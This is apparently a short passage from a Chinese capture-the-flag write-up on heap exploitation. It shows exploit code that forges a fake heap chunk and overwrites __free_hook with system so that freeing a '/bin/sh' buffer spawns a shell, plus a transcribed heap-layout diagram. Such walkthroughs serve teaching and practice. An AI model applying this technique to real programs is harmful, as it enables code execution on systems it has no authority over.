 解題步驟3 - 構造 fake chunk
#####################################
fake_chunk = flat(
    0,           0x21,
    b'CCCCCCCC', b'CCCCCCCC',
    free_hook,
)
data = b'/bin/sh\x00'.ljust(0x10, b'B')
edit(1, 0x38, data + fake_chunk)
edit(2, 0x8, p64(system))
A
B
C
- 21
Tcache fd Tcache key
void *data 421
Unsorted bin fd Unsorted bin bk
- 21
BBBBBBBB BBBBBBBB
void *data 21
/bin/sh\x00 BBBBBBBB
\x00 * 8 21
CCCCCCCC CCCCCCCC
__free_hook XXX
- -
利用 overflow 蓋寫 object 的 “data” member
NULL
__free_hook